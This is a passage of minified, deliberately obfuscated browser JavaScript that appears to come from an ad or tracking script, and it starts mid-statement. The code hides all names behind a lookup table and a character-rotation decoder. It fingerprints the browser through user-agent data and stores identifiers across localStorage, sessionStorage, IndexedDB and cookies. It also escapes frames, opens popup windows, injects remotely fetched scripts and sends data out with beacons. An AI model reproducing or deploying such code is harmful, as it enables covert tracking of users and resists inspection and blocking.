i=a[J.WT]!==e,s=a[J.aT]!==t;return i||s})})}catch(r){}}var Qt=function(t){return window[J.YT](t)};function fo(){if(typeof navigator[J.DF]<J.v&&J.qr in navigator[J.DF]){var e=!!navigator[J.DF][J.FE],t=[J.CL,J.oL,J.OL,J.FL];return navigator[J.DF][J.qr](t)[J.va](function(r){var n=[];return r[J.oL]&&n[J.sy]([J.MB,Qt(r[J.oL][J.jT]())]),r[J.OL]&&n[J.sy]([J.LB,Qt(r[J.OL])]),n[J.sy]([J.GB,Qt(e)]),r[J.CL]&&n[J.sy]([J.nB,Qt(r[J.CL])]),r[J.FL]&&n[J.sy]([J.EB,Qt(r[J.FL])]),n})[J.DA](function(){return Promise[J.br]([])})}return Promise[J.br]([])}function vo(e){try{return e[J.xg](J.HL)[J.Ia][J.xg](J.Ck)[J.xr](-J.Ia)[J.Xd](J.Ck)[J.jT]()}catch(t){return J.c}}var Ks=new RegExp(J.ak,J.Wk),Js=new RegExp(J.kk,J.Wk),ke=J.Ya(),po=J.fM[J.xg](J.c)[J.AF]()[J.Xd](J.c);typeof window<J.v&&(ke[J.Ur]=window,typeof window[J.uF]<J.v&&(ke[J.TF]=window[J.uF]));typeof document<J.v&&(ke[J.Qr]=document,ke[J.Ir]=document[po]);typeof navigator<J.v&&(ke[J.xk]=navigator);function ma(){var e=ke[J.Qr];try{ke[J.if]=e[J.if]}catch(r){var t=[][J.jq][J.jA](e[J.LE](J.kf),function(n){return n[J.Br]===J.SQ});ke[J.if]=t&&t[J.uy][J.if]}}ma();ke[J.p]=function(e){var t=e?window[J.fL]:window[J.Qk];if(!t)return J.w;try{var r=t[J.MO],n=r[J.if](J.OM);return r[J.pT][J.zf](n),n[J.uO]!==r[J.pT]?!J.Q:(n[J.uO][J.rf](n),ke[J.Ur]=t,ke[J.Qr]=ke[J.Ur][J.MO],ke[J.Ir]=ke[J.Ur][J.MO][J.dL],ma(),!J.N)}catch(a){return!J.Q}};ke[J.s]=function(){try{return ke[J.Qr][J.Xa][J.uO]!==ke[J.Qr][J.pT]?(ke[J.oU]=ke[J.Qr][J.Xa][J.uO],(!ke[J.oU][J.or][J.bW]||ke[J.oU][J.or][J.bW]===J.VU)&&(ke[J.oU][J.or][J.bW]=J.pk),!J.N):!J.Q}catch(e){return!J.Q}};var go=J.G,ho=J.R;function sn(e,t){if(!(t!=J.w&&t[J.GO])&&!(t!=J.w&&t[J.co]))throw new Error(J.No);var r=(t==J.w?void J.N:t[J.ZL])===J.ef?e==J.w?void J.N:e[J.ef]:e==J.w?void J.N:e[J.pT];if(!r&&(t!=J.w&&t[J.MF])){setTimeout(function(){sn(e,Oi(zi(J.Ya(),t),J.Ya(J.GI,typeof t[J.GI]>J.v?go:(t==J.w?void J.N:t[J.GI])-J.Q)))},ho);return}if(e&&r){var n=e[J.if](J.OM);t!=J.w&&t[J.GO]&&n[J.xu](J.Br,t[J.GO]),t!=J.w&&t[J.Vu]&&n[J.xu](J.Vu,J.An),t!=J.w&&t[J.Tn]&&n[J.xu](J.Tn,J.An),t!=J.w&&t[J.co]&&(n[J.uA]=t[J.co]),t!=J.w&&t[J.fE]&&n[J.xu](J.un,J.Mn),n[J.Zf]=function(){t!=J.w&&t[J.jE]&&n[J.uO]&&n[J.uO][J.rf](n)},r[J.zf](n),typeof(t==J.w?void J.N:t[J.pq])==J.cr&&(t==J.w||t[J.pq](n))}}function mo(e,t){sn(e,J.Ya(J.co,J.sT[J.pd](t,J.kT)))}function qn(e,t,r){e[J.j](function(n){sn(ee()[J.MO],J.Ya(J.GO,n,J.jE,t,J.fE,r))})}function yo(e){try{return e[J.dT](function(t){var r=t[J.OM],n=t[J.wI],a=ee()[J.MO][J.bu],i=!n[J.pL](function(s){return a[J.Zb](s)});return i?r:J.w})[J.fP](function(t){return!!t})}catch(t){return[]}}function bo(){var e=document[J.if](J.LF);e[J.mf]=J.Do,e[J.vF]=J.Ao,document[J.pT][J.zf](e)}var tr=document[J.Xa],je=tr&&tr[J.Jr]||J.Ya(),Ft=tr&&tr[J.Br]||J.c,ya=function(){var t=je[J.KT]||J.c,r=je[J.GT]||J.c,n=je[J.RT]||J.c;try{var a=new URL(Ft);t=a[J.YU][J.WL](J.KT)||t,r=a[J.YU][J.WL](J.GT)||r,n=a[J.YU][J.WL](J.RT)||n}catch(i){}return J.Ya(J.CO,t,J.oO,r,J.OO,n)},ba=function(){var t=je[J.JL]||J.c,r=je[J.BL]||J.c;try{var n=new URL(Ft);t=n[J.YU][J.WL](J.lU)||t,r=n[J.YU][J.WL](J.XU)||r}catch(a){}return t||r?[t,r][J.Xd](J.rr):J.c},wo=function(){return tr},cn=function(){return Ft},Ln=function(){return je[J.wf]},Eo=function(){return je[J.Nf]},wa=function(){return je[J.cf]},ko=function(){return je[J.Df]},Ea=function(){return je[J.J]||je[J.vu]},Ao=function(){try{return Ft[J.xg](J.lF)[J.N][J.xg](J.HL)[J.Sa]}catch(t){return J.c}},To=function(){return wa()||Ao()},ka=function(){var t=je[J.yT]||J.c;try{var r=new URL(Ft);t=r[J.YU][J.WL](J.yT)||t}catch(n){}return t},Aa=function(){var t=je[J.gT]||J.c;try{var r=new URL(Ft);t=r[J.YU][J.WL](J.gT)||t}catch(n){}return t},So=window[J.nF][J.Sr][J.Yd](),Bo=function(){if(wr()[J.Af])return!J.N;try{var t=So[J.Yd]()[J.Er](J.wo(J.iU,J.c)),r=qt(t,J.Ia),n=r[J.N],a=r[J.Q],i=a[J.xg](J.Ck)[J.dT](Number);return i[J.N]<J.yh?!J.Q:i[J.N]>J.yh?!J.N:i[J.Q]>J.N}catch(s){}return!J.Q},Co=function(t){var r=wr();if(r[J.Af])return r[J.Af](t);try{var n=document[J.if](J.RZ);n[J.ny]=t;var a=n[J.ny];if(window[J.zo]!==void J.N)return window[J.zo][J.sq](J.pE,JSON[J.Xu](J.Ya(J.GO,a)));if(window[J.ZE]&&J.yE in window[J.ZE])return window[J.ZE][J.yE](JSON[J.Xu](J.Ya(J.jU,J.pE,J.pU,J.Ya(J.GO,a))));if(window[J.fL]&&window!==window[J.fL])return window[J.fL][J.vb](JSON[J.Xu](J.Ya(J.jU,J.pE,J.pU,J.Ya(J.GO,a))),J.sE)}catch(i){}window[J.kC](t,J.xT)},Do=J.jd[J.pd](Er(),J.dk);function Io(e){try{e[J.AA](J.tf,function(t){Se[J.UT](J.lA,new Error(J.fJ+t[J.Ca]))}),e[J.AA](J.yL,function(){e[J.uO]&&e[J.uO][J.rf](e)})}catch(t){Se[J.UT](J.lA,new Error(J.vq+t))}}function wr(){var e=ee();return Q(e[J.EF])===J.la&&Q(e[J.EF][J.Vr])===J.la?e[J.EF][J.Vr]:J.Ya()}function Xt(e){var t=arguments[J.Dr]>J.Q&&arguments[J.Q]!==void J.N?arguments[J.Q]:document,r=arguments[J.Dr]>J.Ia?arguments[J.Ia]:void J.N,n=arguments[J.Dr]>J.Z?arguments[J.Z]:void J.N;if(et()&&Bo())Co(e);else try{return t[J.Yu][J.kC](e,J.xT,r)}catch(a){return window[J.kC](e,J.xT,r)}}function Ta(e,t){Q(e[J.au])===J.la&&(t=t||Ea(),Object[J.YL](e[J.au])[J.j](function(r){var n=e[J.au][r][J.Ca],a=e[J.au][r][J.nO];n===J.wQ&&(t||a[J.HE])&&(window[J.NI]=window[J.NI]||fetch(Do)[J.va](function(i){return i[J.Na]()}),window[J.NI][J.va](function(i){var s=document[J.if](J.OM);s[J.uA]=J.KV[J.pd](i,J.OV)[J.pd](JSON[J.Xu](a),J.mc),s[J.Jr][J.Df]=J.lS[J.pd](r),t&&(s[J.Jr][J.J]=t),(document[J.ef]||document[J.dL])[J.zf](s)}))}))}var Rt=J.H,Rn=J.h,Mn=J.e,_o=J.i,xo=J.m,Ae=[J.sW,J.Pk,J.tk,J.rk],zo=J.Z;function Bt(e){if(typeof e==J.sd)try{e=JSON[J.RL](e)}catch(t){}if(e&&e[J.Ca]&&(e[J.Ca]===J.ZM||e[J.Ca]===J.yM||e[J.Ca]===J.ja||e[J.Ca]===J.qF))return!J.N}function Oo(e){if(typeof e==J.sd)try{e=JSON[J.RL](e)}catch(t){}return e&&e[J.Ca]?e[J.Ca]:J.c}var Sa;(function(e){var t=Object[e[J.Qf]],r=function(I,O){for(var F in O)t(I,F,e[J.Jf](e[J.tZ],O[F],e[J.df],!e[J.Bf]))},n=function(I,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.wZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.zy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.Zk]]?Z(X[e[J.vy]]):Promise[e[J.ty]](X[e[J.vy]])[e[J.aZ]](vW,ie)};U((F=F[e[J.Wy]](I,O))[e[J.wZ]]())})},a=e[J.Jf]();r(a,e[J.Jf](e[J.uf],function(){return i},e[J.Lf],function(){return s}));var i=function(I){return window[e[J.Sf]][I]},s=function(I,O){return window[e[J.Sf]][I]=O,window[e[J.Sf]][I]===O},o=e[J.Jf]();r(o,e[J.Jf](e[J.uf],function(){return u},e[J.Lf],function(){return c}));var u=function(I){return window[e[J.zF]][I]},c=function(I,O){return window[e[J.zF]][I]=O,window[e[J.zF]][I]===O},f=e[J.Jf]();r(f,e[J.Jf](e[J.uf],function(){return j},e[J.Ef],function(){return h},e[J.Lf],function(){return A}));var l=e[J.Xr],v=e[J.Xr],d=e[J.Jf](),y=!e[J.Bf],m=e[J.kd],N=function(){return new Promise(function(I,O){var F=window[e[J.Xf]][e[J.cZ]](l,e[J.ZZ]);F[e[J.Wk]]=function(Z){var ue=Z[e[J.hy]][e[J.Oy]];ue[e[J.iy]][e[J.Ky]](v)||ue[e[J.Ry]](v)},F[e[J.TZ]]=function(Z){I(Z[e[J.hy]][e[J.Oy]])},F[e[J.MZ]]=function(Z){O(Z[e[J.hy]][e[J.fy]])}})},L=function(){return n(void e[J.Bf],e[J.kd],de()[J.xy](function I(){var O;return de()[J.TZ](function(F){for(;;)switch(F[J.fk]){case J.N:if(O=m,O){F[J.fk]=J.Ia;break}return F[J.fk]=J.Q,N();case J.Q:m=F[J.aZ];case J.Ia:return F[J.RZ](J.Ia,m)}},I)}))},C=function(I,O){return n(void e[J.Bf],e[J.kd],de()[J.xy](function F(){var Z,ue,vW,ie;return de()[J.TZ](function(U){for(;;)switch(U[J.fk]){case J.N:return U[J.fk]=J.Q,L();case J.Q:return ue=e[J.Yr],vW=e[J.Fk],ie=e[J.nZ],Z=U[J.aZ][ue](v,e[J.xy])[vW](v)[ie](O,I),U[J.RZ](J.Ia,new Promise(function(K,X){Z[e[J.TZ]]=function(){K(!e[J.Bf])},Z[e[J.MZ]]=function(ve){X(ve[e[J.hy]][e[J.fy]])}}))}},F)}))},h=function(I){return n(void e[J.Bf],e[J.kd],de()[J.xy](function O(){var F,Z,ue,vW;return de()[J.TZ](function(ie){for(;;)switch(ie[J.fk]){case J.N:return ie[J.fk]=J.Q,L();case J.Q:return Z=e[J.Yr],ue=e[J.Fk],vW=e[J.tZ],F=ie[J.aZ][Z](v,e[J.BZ])[ue](v)[vW](I),ie[J.RZ](J.Ia,new Promise(function(U,K){F[e[J.TZ]]=function(X){var ve=X[e[J.hy]][e[J.Oy]];U(ve||e[J.kd])},F[e[J.MZ]]=function(X){K(X[e[J.hy]][e[J.fy]])}}))}},O)}))},oe=function(){return n(void e[J.Bf],e[J.kd],de()[J.xy](function I(){var O,F,Z,ue;return de()[J.TZ](function(vW){for(;;)switch(vW[J.fk]){case J.N:return vW[J.fk]=J.Q,L();case J.Q:return Z=e[J.Yr],ue=e[J.Fk],O=vW[J.aZ][Z](v,e[J.BZ])[ue](v),F=e[J.Jf](),vW[J.RZ](J.Ia,new Promise(function(ie,U){var K=O[e[J.yy]]();K[e[J.TZ]]=function(X){var ve=X[e[J.hy]][e[J.Oy]];ve?(F[ve[e[J.Dy]]]=ve[e[J.vy]],ve[e[J.Ny]]()):(d=F,ie())},K[e[J.MZ]]=function(X){U(X[e[J.hy]][e[J.fy]])}}))}},I)}))},ae=function(){return n(void e[J.Bf],e[J.kd],de()[J.xy](function I(){return de()[J.TZ](function(O){for(;;)switch(O[J.fk]){case J.N:return oe(),O[J.fk]=J.Q,new Promise(function(F){return setTimeout(F,e[J.Cy])});case J.Q:O[J.fk]=J.N;break;case J.Ia:return O[J.RZ](J.Ia)}},I)}))};ae();var j=function(I){return I in d?d[I]:e[J.kd]},A=function(I,O){return d[I]=O,C(I,O)[e[J.aZ]](function(F){y=F,F&&oe()}),y},R=e[J.Jf]();r(R,e[J.Jf](e[J.uf],function(){return re},e[J.Lf],function(){return Ee}));var x=e[J.Jf](),re=function(I){return I in x?x[I]:e[J.kd]},Ee=function(I,O){return x[I]=O,!e[J.Bf]},ge=e[J.Jf]();r(ge,e[J.Jf](e[J.uf],function(){return De},e[J.Lf],function(){return me}));var De=function(I){var O=new RegExp(e[J.eZ][e[J.HZ]](I,e[J.fk]));return(document[e[J.sf]][e[J.lZ]](O)||[])[e[J.mZ]](e[J.v],e[J.GZ])[e[J.dZ]]()||e[J.kd]},me=function(I,O){var F=window[e[J.oZ]][e[J.kZ]],Z=new Date;return Z[e[J.FZ]](Z[e[J.bZ]]()+e[J.ZZ]),document[e[J.sf]]=e[J.RZ][e[J.HZ]](I,e[J.yZ]),document[e[J.sf]]=e[J.RZ][e[J.HZ]](I,e[J.yk])[e[J.HZ]](O,e[J.YZ])[e[J.HZ]](Z[e[J.pZ]](),e[J.QZ])[e[J.HZ]](F),De(I)===O},$=e[J.Jf](e[J.Sf],a,e[J.zF],o,e[J.Xf],f,e[J.jf],R,e[J.sf],ge),ye=function(I){var O=I[J.NM],F=I[J.cM],Z=zt(O),ue;try{for(Z[J.Fk]();!(ue=Z[J.fk]())[J.zr];){var vW=ue[J.JW];try{var ie=$[vW]?$[vW][e[J.uf]](F):e[J.kd];if(ie!==e[J.kd])return ie}catch(U){}}}catch(U){Z[J.Zk](U)}finally{Z[J.yk]()}return e[J.kd]},D=function(I){return n(void e[J.Bf],[I],function(O){var F=O[J.NM],Z=O[J.cM];return de()[J.xy](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.TZ](function(se){for(;;)switch(se[J.df]=se[J.fk]){case J.N:vW=zt(F),se[J.df]=J.Q,vW[J.Fk]();case J.Ia:if((ie=vW[J.fk]())[J.zr]){se[J.fk]=J.y;break}if(U=ie[J.JW],se[J.df]=J.Z,!$[U]){se[J.fk]=J.Kh;break}if(!$[U][e[J.Ef]]){se[J.fk]=J.yh;break}return se[J.fk]=J.Sa,$[U][e[J.Ef]](Z);case J.Sa:if(K=se[J.aZ],K===e[J.kd]){se[J.fk]=J.hf;break}return se[J.RZ](J.Ia,K);case J.hf:se[J.fk]=J.Kh;break;case J.yh:if(X=$[U]?$[U][e[J.uf]](Z):e[J.kd],X===e[J.kd]){se[J.fk]=J.Kh;break}return se[J.RZ](J.Ia,X);case J.Kh:se[J.fk]=J.Hh;break;case J.Rh:se[J.df]=J.Rh,ve=se[J.aZ];case J.Hh:se[J.fk]=J.Ia;break;case J.y:se[J.fk]=J.zh;break;case J.ih:se[J.df]=J.ih,Ke=se[J.aZ],vW[J.Zk](Ke);case J.zh:return se[J.df]=J.zh,vW[J.yk](),se[J.yk](J.zh);case J.Nh:return se[J.RZ](J.Ia,e[J.kd])}},ue,J.w,[[J.Z,J.Rh],[J.Q,J.ih,J.zh,J.Nh]])})()})},Pe=function(I){var O=I[J.NM],F=I[J.cM],Z=I[J.JW],ue=I[J.DM],vW=e[J.Bf],ie=zt(O),U;try{for(ie[J.Fk]();!(U=ie[J.fk]())[J.zr];){var K=U[J.JW];if($[K])try{var X=$[K][e[J.Lf]](F,Z);if(X&&ue)return!e[J.Bf];X&&(vW+=e[J.ZZ])}catch(ve){}}}catch(ve){ie[J.Zk](ve)}finally{ie[J.yk]()}return vW>e[J.Bf]},Ie=function(I){return n(void e[J.Bf],[I],function(O){var F=O[J.NM],Z=O[J.cM],ue=O[J.JW],vW=O[J.DM];return de()[J.xy](function ie(){var U,K,X,ve,Ke,se,jt,Re;return de()[J.TZ](function(fe){for(;;)switch(fe[J.df]=fe[J.fk]){case J.N:U=e[J.Bf],K=zt(F),fe[J.df]=J.Q,K[J.Fk]();case J.Ia:if((X=K[J.fk]())[J.zr]){fe[J.fk]=J.ih;break}if(ve=X[J.JW],!$[ve]){fe[J.fk]=J.y;break}if(fe[J.df]=J.Z,!$[ve][e[J.bf]]){fe[J.fk]=J.yh;break}return fe[J.fk]=J.Sa,$[ve][e[J.bf]](Z,ue);case J.Sa:if(Ke=fe[J.aZ],!(Ke&&vW)){fe[J.fk]=J.hf;break}return fe[J.RZ](J.Ia,!e[J.Bf]);case J.hf:Ke&&(U+=e[J.ZZ]),fe[J.fk]=J.Rh;break;case J.yh:if(se=$[ve][e[J.Lf]](Z,ue),!(se&&vW)){fe[J.fk]=J.Kh;break}return fe[J.RZ](J.Ia,!e[J.Bf]);case J.Kh:se&&(U+=e[J.ZZ]);case J.Rh:fe[J.fk]=J.y;break;case J.Hh:fe[J.df]=J.Hh,jt=fe[J.aZ];case J.y:fe[J.fk]=J.Ia;break;case J.ih:fe[J.fk]=J.Nh;break;case J.zh:fe[J.df]=J.zh,Re=fe[J.aZ],K[J.Zk](Re);case J.Nh:return fe[J.df]=J.Nh,K[J.yk](),fe[J.yk](J.Nh);case J.Dh:return fe[J.RZ](J.Ia,U>e[J.Bf])}},ie,J.w,[[J.Z,J.Hh],[J.Q,J.zh,J.Nh,J.Dh]])})()})};Sa=e[J.Jf](e[J.uf],ye,e[J.Lf],Pe,e[J.Ef],D,e[J.bf],Ie)}(Object[J.bF](J.Ya(J.Xr,J.Tf,J.kd,J.w,J.uf,J.Mf,J.Lf,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,function(){for(var t=J.Ya(),r=[][J.xr][J.jA](arguments),n=J.N;n<r[J.Dr]-J.Q;n+=J.Ia)t[r[n]]=r[n+J.Q];return t},J.Bf,J.N,J.Sf,J.Vf,J.zF,J.lf,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.df,J.CZ,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.Q,J.yZ,J.gZ,J.fk,J.KZ,J.v,J.Ia,J.GZ,J.Z,J.RZ,J.c,J.HZ,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.Wk,J.AZ,J.TZ,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.Fk,J.qZ,J.bZ,J.UZ,J.QZ,J.IZ,J.Zk,J.JZ,J.BZ,J.SZ,J.Yr,J.VZ,J.lZ,J.XZ,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,function(t,r){return new RegExp(t,r)},J.ty,J.ry,J.Cy,J.F,J.yk,J.oy,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay))[J.vP](function(e,t){return Object[J.ka](e,t[J.N],J.Ya(J.WL,function(){return typeof t[J.Q]!=J.sd?t[J.Q]:t[J.Q][J.xg](J.c)[J.dT](function(n){var a=n[J.FM](J.N);return a>=J.NV&&a<=J.cV?String[J.Cu]((a-J.NV+J.ve-J.zh)%J.ve+J.NV):a>=J.UQ&&a<=J.QQ?String[J.Cu]((a-J.UQ+J.ve-J.zh)%J.ve+J.UQ):n})[J.Xd](J.c)})),e},J.Ya())));var we=Sa,Po=J.z,Ba=function(){function e(t,r,n){rt(this,e),this[J.nO]=t,this[J.cM]=r,this[J.mU]=n,this[J.zU]=[]}return nt(e,[J.Ya(J.cM,J.aq,J.JW,function(){var r;try{r=JSON[J.RL](we[J.vn](J.Ya(J.NM,Ae,J.cM,this[J.cM])))}catch(n){}return r instanceof Array?r:[]}),J.Ya(J.cM,J.Wq,J.JW,function(r){var n=this[J.kq](r);try{we[J.ou](J.Ya(J.NM,Ae,J.cM,this[J.cM],J.JW,n,J.DM,!J.N))}catch(a){}}),J.Ya(J.cM,J.kq,J.JW,function(r){try{return typeof r==J.sd?r:JSON[J.Xu](r)}catch(n){return J.c}}),J.Ya(J.cM,J.xq,J.JW,function(r){var n=this,a=J.N,i=new Date()[J.kr](),s=this[J.aq]();s[J.j](function(o){var u=n[J.zU][J.fP](function(c){var f=c[J.Nd];return f===o[J.Nd]})[J.YW]();u||(a++,n[J.zU][J.sy](o)),u&&u[J.Mb]<o[J.Mb]&&(a++,n[J.zU]=n[J.zU][J.dT](function(c){return c[J.Nd]===o[J.Nd]?o:c}))}),this[J.zU]=this[J.zU][J.fP](function(o){var u=o[J.ly],c=o[J.Jy],f=o[J.yq],l=o[J.qB];return f&&l<i-n[J.mU]&&f<i-Po||!u&&!Bt(c)?(a++,!J.Q):!J.N}),(a||r)&&(this[J.zU][J.HQ](function(o,u){return o[J.qB]<u[J.qB]?-J.Q:o[J.qB]>u[J.qB]?J.Q:J.N}),this[J.Wq](this[J.zU]))}),J.Ya(J.cM,J.py,J.JW,function(){var r=this,n=new Date()[J.kr]();return this[J.xq](),this[J.zU][J.fP](function(a){var i=a[J.yq];if(!i)return!J.N;var s=Math[J.pr](r[J.nO][J.PC]()[J.no],r[J.nO][J.PC]()[J.Uo],r[J.mU]);return i>=n-s})}),J.Ya(J.cM,J.dq,J.JW,function(r){var n=new Date()[J.kr](),a=ne(r,J.Ya(J.Nd,Math[J.AM]()[J.Yd](J.So)[J.xr](J.Ia),J.qB,n,J.Mb,n,J.yq,J.N,J.cQ,!J.Q));this[J.zU][J.sy](a),this[J.xq](!J.N)}),J.Ya(J.cM,J.Pq,J.JW,function(r){var n=arguments[J.Dr]>J.Q&&arguments[J.Q]!==void J.N?arguments[J.Q]:!J.Q,a=arguments[J.Dr]>J.Ia&&arguments[J.Ia]!==void J.N?arguments[J.Ia]:!J.Q;this[J.xq](),this[J.zU]=this[J.zU][J.dT](function(i){if(i[J.Nd]===r&&!i[J.yq]){var s=new Date()[J.kr]();return ne(i,J.Ya(J.Mb,s,J.yq,s,J.cQ,n,J.DQ,a))}return i}),this[J.xq](!J.N)}),J.Ya(J.cM,J.gr,J.JW,function(r,n){this[J.xq](),this[J.zU]=this[J.zU][J.dT](function(a){return a[J.Nd]===r&&!a[J.yq]?ne(a,n):a}),this[J.xq](!J.N)})])}(),qo=function(e){function t(){return rt(this,t),ra(this,t,arguments)}return aa(t,e),nt(t,[J.Ya(J.cM,J.aq,J.JW,function(){var n;try{n=JSON[J.RL](window[J.tk][J.BT](this[J.cM]))}catch(a){}return n instanceof Array?n:Sn(t,J.aq,this,J.Z)([])}),J.Ya(J.cM,J.Wq,J.JW,function(n){var a=this[J.kq](n);try{if(window[J.tk][J.ST](this[J.cM],a),window[J.tk][J.BT](this[J.cM])===a)return;window[J.tk][J.bE](this[J.cM])}catch(i){}return Sn(t,J.Wq,this,J.Z)([a])})])}(Ba);function Lo(e,t,r){var n=e[J.PC](),a=n[J.To];return a?new qo(e,t,r):new Ba(e,t,r)}var or=J.w,Cr=J.N;function Ro(e){try{var t=ee()[J.MO][J.tg](J.ly),r=new Date()[J.kr](),n=r-Cr>=J.F;or&&n?(Cr=r,t[J.uA]=or,or=J.w):e&&n&&(Cr=r,or=t[J.uA],t[J.uA]=J.OU[J.pd](e,J.Nb))}catch(a){}}function Gr(e,t){var r=J.N;function n(){var i;try{i=JSON[J.RL](we[J.vn](J.Ya(J.NM,Ae,J.cM,e)))}catch(s){}return typeof i==J.lr?i:J.N}function a(i){try{i=typeof i==J.sd?i:JSON[J.Xu](i)}catch(s){return}try{we[J.ou](J.Ya(J.NM,Ae,J.cM,e,J.JW,String(i),J.DM,!J.N))}catch(s){}}return J.Ya(J.aP,function(){r=new Date()[J.kr](),a(r)},J.WP,function(){r=J.N,a(r)},J.kP,function(){var s=n(),o=Math[J.pr](r,s);return o<new Date()[J.kr]()-t?(r=J.N,a(J.N),!J.Q):o>J.N})}var Mo=function(t,r){if(r){var n=document[J.if](J.ab);n[J.ny]=J.wU[J.pd](r,J.FU),n[J.Ey]=J.tq,t[J.pT][J.zf](n)}};function Hr(e){if(window[J.SL]&&e instanceof TouchEvent&&e[J.gM]instanceof Array&&e[J.gM][J.Dr]>J.N&&typeof e[J.gM][J.N][J.UF]==J.lr&&typeof e[J.gM][J.N][J.QF]==J.lr)return J.Ya(J.Xr,e[J.gM][J.N][J.UF],J.Yr,e[J.gM][J.N][J.QF]);if(typeof e[J.UF]==J.lr&&typeof e[J.QF]==J.lr)return J.Ya(J.Xr,e[J.UF],J.Yr,e[J.QF])}function Zr(e){var t=e[J.Wu]||e[J.ku]||e[J.Ty];if(!t)return[J.w,J.w];try{if(t[J.uy])return Zr(t[J.uy]);if(t[J.My])return[J.w,J.w]}catch(r){return[J.w,J.w]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.la){Object[J.YL](t)[J.j](function(a){pe(e,a,t[a])});return}try{var n=t[J.Lr](J.wo(J.NU,J.zF),function(a){return J.XL[J.pd](a[J.jT]())});e[J.or][J.gE](n,r,J.Ln)}catch(a){e[J.or][t]=r}}}function W(e,t,r){r=Q(r)===J.la?r:J.Ya();var n;return r[J.GO]?n=e[J.gL](r[J.GO],t):n=e[J.if](t),Q(r[J.AT])===J.la&&Object[J.YL](r[J.AT])[J.j](function(a){pe(n,a,r[J.AT][a])}),Q(r[J.ET])===J.la&&Object[J.YL](r[J.ET])[J.j](function(a){n[J.AA](a,r[J.ET][a],r[J.qT]?r[J.qT][a]:void J.N)}),Q(r[J.XM])===J.la&&Object[J.YL](r[J.XM])[J.j](function(a){n[J.xu](a,r[J.XM][a])}),r[J.co]&&(n[J.uA]=r[J.co]),r[J.Na]&&n[J.zf](e[J.VL](r[J.Na])),r[J.Br]&&n[J.xu](J.Br,r[J.Br]),r[J.Ly]&&n[J.xu](J.Ly,r[J.Ly]),r[J.ny]&&n[J.xu](J.ny,r[J.ny]),r[J.Ey]&&n[J.xu](J.Ey,r[J.Ey]),r[J.LT]instanceof Array&&r[J.LT][J.j](function(a){a&&n[J.zf](a)}),n}function ln(e){try{return JSON[J.Xu](e)[J.Lr](J.wo(J.iJ,J.zF),J.c)[J.Lr](J.wo(J.RI,J.zF),J.wi)[J.Lr](J.wo(J.cU,J.zF),J.Ok)[J.Lr](J.wo(J.rq,J.zF),J.lL)[J.xr](J.Q,-J.Q)}catch(t){return J.c}}var fn=function(){var t=(window[J.ZU][J.fU][J.N]||window[J.ZU][J.wL])[J.jT]();return t[J.kg](J.XL)!==-J.Q?t[J.xr](J.N,t[J.kg](J.XL)):t},Ca=function(t){return J.Ya(J.iy,J.Ld,J.du,J.md,J.Nd,J.Nd,J.Pu,J.md,J.nd,J.nd,J.Ed,J.Ed)[t]},Da=J.c,dr=J.c,Ia,Qr=J.c;function Fn(e){Da=e[J.qy],Ia=e[J.Vo],dr=e[J.by],Qr=e[J.Uy]}function pt(e){try{if(!dr)return;var t=dr;t+=dr[J.kg](J.lF)!==-J.Q?J.XF:J.lF,t+=J.yU[J.pd](Ia,J.cb)[J.pd](Da,J.XF),t+=e[J.dT](function(r){return encodeURIComponent(r[J.N])+J.oy+encodeURIComponent(r[J.Q])})[J.Xd](J.XF),navigator[J.tu]?navigator[J.tu](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.Dr]>J.Z&&arguments[J.Z]!==void J.N?arguments[J.Z]:J.c;try{if(!Qr||!navigator[J.tu])return;var a=JSON[J.Xu](J.Ya(J.nn,e,J.yn,t,J.GO,r,J.tf,n)),i=J.Ya(J.Ca,J.KM),s=new Blob([a],i);navigator[J.tu](Qr,s)}catch(o){}}function Fo(e,t){try{if(!e||!navigator[J.tu])return;var r=J.Ya(J.Ca,J.KM),n=new Blob([t],r);navigator[J.tu](e,n)}catch(a){}}var jo=J.Ya(J.Ca,J.ja,J.Oa,!J.N,J.Fa,!J.N,J.fa,!J.N,J.pa,J.sa,J.vW,J.aW,J.WW,J.Ya(J.nW,J.kx,J.qW,J.kx,J.Hk,J.xP,J.dP,J.PP,J.tP,J.rP,J.CP,J.oP,J.gd,J.OP),J.kW,J.Ya(J.CP,J.FP,J.fP,J.ZP,J.gd,J.yP),J.Za,J.Ya(J.Kk,J.Gk,J.Rk,J.Gk,J.bW,J.UW),J.xW,J.Ya(J.Bk,J.Sk,J.gP,J.Wd,J.ek,J.sk,J.Vk,J.lk,J.Tx,J.ux,J.Ak,J.KP,J.ox,J.Ox,J.Xk,J.Sk,J.Zx,J.hx,J.bk,J.GP,J.Lx,J.nx,J.Ex,J.qx,J.nW,J.Jd,J.Qk,J.RP,J.zx,J.Jd,J.bW,J.UW,J.Hk,J.HP),J.dW,J.Ya(J.Hk,J.hP),J.PW,J.tW,J.rW,J.CW,J.oW,J.OW,J.ya,J.Ya(J.Hk,J.eP,J.ek,J.iP,J.mk,J.mP,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.nW,J.zP,J.Lk,J.wP,J.bk,J.sk,J.bW,J.UW,J.Rk,J.Uk,J.Qk,J.NP,J.Ik,J.cP,J.Lx,J.nx),J.FW,J.Ya(J.Hk,J.DP,J.tx,J.hk),J.ga,J.Ya(J.Bk,J.Sk,J.Vk,J.lk,J.Xk,J.Yk,J.bk,J.AP,J.bW,J.pk),J.fW,J.Ya(J.ek,J.TP,J.Wx,J.IW,J.qW,J.kx,J.uP,J.MP,J.uk,J.LP)